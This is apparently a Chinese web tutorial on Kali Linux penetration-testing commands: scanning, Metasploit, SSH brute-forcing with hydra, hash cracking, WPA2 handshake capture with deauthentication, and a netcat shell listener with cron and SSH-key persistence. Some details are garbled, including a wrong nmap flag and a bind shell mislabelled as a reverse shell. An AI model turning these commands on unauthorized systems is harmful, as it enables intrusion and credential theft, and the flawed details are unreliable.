Kali Linux作为渗透测试和安全审计的专用操作系统,其终端命令集成了丰富的安全工具和系统管理功能,掌握这些命令是高效使用Kali的关键,以下从信息收集、漏洞利用、密码攻击、网络分析、无线攻击、系统管理六个维度,结合常用命令和参数进行详细说明。

信息收集与侦察



信息收集是渗透测试的第一步,Kali提供了多种工具用于网络扫描和被动侦察。nmap是端口扫描的核心工具,常用参数包括-sS(TCP SYN扫描)、-sV(服务版本探测)、-O(操作系统检测)和-A( aggressive模式,启用高级选项),例如nmap -sS -V -O 192.168.1.1可快速目标主机的端口、服务及系统信息。whois用于查询域名注册信息,dig或nslookup进行DNS解析,theHarvest可从搜索引擎、LinkedIn等平台收集邮箱和子域名,被动侦察中,maltego通过关联分析开源情报,recon-ng则提供模块化的框架化侦察功能。

漏洞利用与提权

漏洞利用阶段,metasploit-framework(msfconsole)是核心平台,通过search查找漏洞模块,use加载模块后配置RHOSTS、PAYLOAD等参数,执行exploit完成攻击,提权工具中,Linux Exploit Suggester通过比对内核版本匹配已知漏洞,LinPEAS和LinEnum是权限提升脚本,可系统化检查SUID文件、内核漏洞、环境变量等,Windows环境下,Windows Exploit Suggester和PowerSploit(如Invoke-AllChecks)是常用工具。

密码攻击与破解

密码攻击包括在线和离线破解。hydra支持多协议在线暴力破解,如hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.1。john the ripper(john)和hashcat则用于离线密码哈希破解,前者支持多种哈希格式,后者利用GPU加速,例如hashcat -m 1000 -a 0 hashes.txt rockyou.txt,密码喷洒攻击可通过crowbar或spray工具实现,避免账户锁定。cewl可爬取目标网站生成定制字典,cewl -d 2 -m 5 http://example.com可递归抓取并提取5位以上字符。

网络流量分析



网络分析工具中,wireshark提供图形化界面,而tshark(命令行版本)适合自动化分析,如tshark -r capture.pcap -Y "http"过滤HTTP流量。tcpdump用于实时捕获数据包,tcpdump -i eth0 -w output.pcap 'port 80'可将80端口流量保存到文件。netsniff-ng是高性能网络分析工具,支持高速流量捕获,流量生成与测试可用hping3,如hping3 -S -p 80 -f 192.168.1.1发送TCP SYN包。

无线网络攻击

无线安全工具中,aircrack-ng-suite是核心,airmon-ng开启监听模式(airmon-ng start wlan0),airodump-ng捕获握手包(airodump-ng --bssid 目标AP -w capture wlan0mon),aircrack-ng破解WPA2密码(aircrack-ng -w 字典文件 capture-01.cap)。bettercap用于中间人攻击,可ARP欺骗或会话劫持,wifite2则自动化无线攻击流程,集成扫描、捕获、破解等功能。

系统管理与后渗透





系统管理命令包括基础Linux操作,如apt update && apt upgrade更新系统,systemctl管理服务(systemctl start apache2),ps和top查看进程,后渗透中,netcat(nc)是瑞士军刀,nc -lvp 4444 -e /bin/bash反向shell,meterpreter(MSF模块)提供更强大的后渗透功能,文件传输可用wget、curl或sftp,权限维持可通过cron任务或SSH密钥注入。



| 类别 | 常用命令 | 核心功能 |

|---|---|---|

| 信息收集 | nmap, whois, dig, theHarvest | 端口扫描、DNS查询、OSINT收集 |

| 漏洞利用 | msfconsole, searchsploit, LinPEAS | 漏洞利用框架、已知漏洞利用、权限提升 |

| 密码攻击 | hydra, john, hashcat, cewl | 在线/离线破解、字典生成、密码喷洒 |

| 网络分析 | wireshark, tshark, tcpdump | 流量捕获、协议分析、数据包过滤 |

| 无线攻击 | aircrack-ng, airmon-ng, bettercap | 监听模式、握手包捕获、中间人攻击 |

| 系统管理 | apt, systemctl, netcat, cron | 软件安装、服务管理、反向shell、权限维持 |

相关问答FAQs

Q1: Kali中如何快速查找与特定漏洞相关的Metasploit模块?

A1: 在msfconsole中使用search命令结合漏洞名称或CVE编号,例如search cve-2021-44228查找Log4j漏洞模块,通过show options查看模块参数,配置后执行exploit即可利用。

Q2: 使用aircrack-ng破解WiFi密码时,为何捕获到的握手包无法破解?

A2: 可能原因包括:握手包不完整(需重新捕获)、密码字典强度不足(建议使用rockyou.txt等大字典)、目标AP使用了WPA3(当前工具支持有限),可通过aireplay-ng -0 10 -a 目标AP MAC wlan0mon发送去认证包强制客户端重连以重新捕获握手包。